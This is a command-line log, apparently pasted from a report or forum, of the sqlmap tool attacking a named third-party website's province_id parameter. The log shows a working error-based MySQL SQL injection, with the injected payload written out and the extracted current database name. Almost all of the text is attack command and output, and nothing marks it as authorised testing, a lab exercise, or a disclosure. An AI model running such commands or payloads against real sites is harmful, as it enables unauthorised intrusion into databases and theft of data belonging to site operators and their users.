 $ python sqlmap.py  -u http://awind.app365.com/site56/Station/province.jspx?province_id=340000000000000  --level 5 --ri
sk 3 --batch -v 3  --technique=E  --current-db
{1.0-dev-nongit-20150313}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
[*] starting at 17:58:51
[17:58:51] [DEBUG] cleaning up configuration parameters
[17:58:51] [DEBUG] setting the HTTP timeout
[17:58:51] [DEBUG] setting the HTTP method to GET
[17:58:51] [DEBUG] creating HTTP requests opener object
[17:58:52] [INFO] resuming back-end DBMS 'mysql'
[17:58:52] [INFO] testing connection to the target URL
[17:58:52] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: province_id
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: province_id=340000000000000 AND EXTRACTVALUE(1258,CONCAT(0x5c,0x71787a7071,(SELECT (CASE WHEN (1258=1258) THEN 1 ELS
    Vector: AND EXTRACTVALUE([RANDNUM],CONCAT('\','[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'))
---
[17:58:52] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.1
[17:58:52] [INFO] fetching current database
[17:58:52] [INFO] resumed: app365
[17:58:52] [DEBUG] performed 0 queries in 0.01 seconds
current database:    'app365'
[17:58:52] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\awind.app365.com'